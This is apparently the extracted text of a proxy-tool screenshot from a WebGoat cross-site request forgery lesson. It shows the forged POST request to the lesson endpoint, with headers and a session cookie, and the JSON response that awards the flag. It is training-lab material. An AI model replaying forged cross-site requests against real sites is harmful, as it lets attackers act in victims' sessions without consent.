 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /WebGoat/csrf/basic-get-flag HTTP/1.1
2 Host: 119.13.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://119.3.108.215:8081
10 Connection: close
11 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
12 Cookie: JSESSIONID=SGKcKaJTybYQQVnDUGpAdnZJYfHFJAGjoQkbO-MO
13 Upgrade-Insecure-Requests: 1
14
15 csrf=false&submit=Submit+Query
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 27 Dec 2023 06:58:51 GMT
5
6 {
7 "flag":52366,
8 "success":true,
9 "message":
"Congratulations! Appears you made the request from a separate host."
10 }